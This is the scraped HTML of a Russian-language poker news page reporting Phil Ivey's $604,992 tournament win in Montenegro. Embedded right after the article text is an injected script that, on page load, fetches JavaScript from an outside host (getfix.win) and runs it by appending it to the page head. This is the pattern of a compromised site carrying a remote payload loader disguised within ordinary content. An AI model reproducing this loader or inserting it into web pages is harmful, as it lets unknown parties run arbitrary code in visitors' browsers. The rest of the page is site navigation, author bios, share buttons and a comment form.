0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/news/" itemprop="item"><span itemprop="name">Новости покера</span><meta itemprop="position" content="2" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Фил Айви выиграл $604,992 в дорогом турнире в Черногории</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="194" src="https://onlinepokerigrat.com/wp-content/uploads/phil-ivey-360x194.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/phil-ivey-360x194.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/phil-ivey-300x161.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/phil-ivey-768x413.jpg 768w, https://onlinepokerigrat.com/wp-content/uploads/phil-ivey.jpg 880w" sizes="(max-width: 360px) 100vw, 360px" /></div><p>Успешный американский игрок Фил Айви решил принять участие в покерной серии Triton Super High Roller Series, которая проходит в Черногории. Он зарегистрировался в одном из турниров и с успехом прошел в финальный день ивента.</p><p>Алан Сасс оказался за столом в роли чиплидера. Но преимущество по фишкам не помогло ему одержать победу. Он завершил игру на 7 месте. В хедз-апе сошлись два сильнейших игрока – Дэн Кейт с Фил Айви. В течение трех часов борьбы в формате один на один игроки сравняли стеки.</p><p>Далее покеристы на протяжении часа состязались за победу. В решающей раздаче Айви смог составить Стрит, а у Кэйтса было натсовое флеш-дро. Однако ему не удалось поймать нужный аут. Как следствие, Айви смог одержать победу в игре и занять первое место в дорогом турнире серии. За победу он получил выигрыш в размере $604,992. Фил также пообещал принять участие еще в нескольких турнирах в рамках этого события.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/artem-stanislavskij/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/artem-stanislavskij-150x150.jpg" alt="Артем Станиславский"><span class="user-profile__name">Артем Станиславский - автор публикации</span></a><div class="user-profile__function">Автор новостей</div><div class="user-profile__desc">Я мониторю все важные события в мире покера, чтобы наши читатели могли узнавать о них первыми. Увлекся этой игрой я относительно недавно — в 2017 году. Все началось с интересных статей в блогах на спортсе. Мне нравилось читать об успешных профессиональных игроках из России, Украины и Беларуси.</div><div class="user-profile__sharing"><a  href="https://x.com/ArtemStanislavk" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/news/roman-romanovskij-vyigral-422-299-v-xajrojllere-scoop/" rel="prev"><span>Предыдущая запись</span>Роман Романовский выиграл $422,299 в хайройллере SCOOP</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/news/rossijskie-igroki-pobedili-v-dvux-turnirax-scoop/" rel="next"><span>Следующая запись</span>Российские игроки победили в двух турнирах SCOOP</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/fil-ajvi-vyigral-604-992-v-dorogom-turnire-v-chernogorii/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='4957' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div 